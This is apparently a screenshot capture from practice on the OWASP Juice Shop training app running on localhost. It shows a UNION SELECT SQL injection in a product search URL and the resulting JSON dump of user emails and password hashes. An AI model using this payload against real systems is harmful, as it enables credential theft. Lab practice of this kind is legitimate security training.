 localhost:3000/rest/products/sea
localhost:3000/rest/products/search?q=apple%27))%20UNION%20SELECT%20id,email,password,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20Users--
Pretty-print
{"status":"success","data":[{"id":1,"name":"admin@juice-sh.op","description":"0192023a7bbd73250516f069df18b500","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":2,"name":"jim@juice-
sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":5,"name":"ciso@juice-
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":null,"deluxePrice":null,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null}]}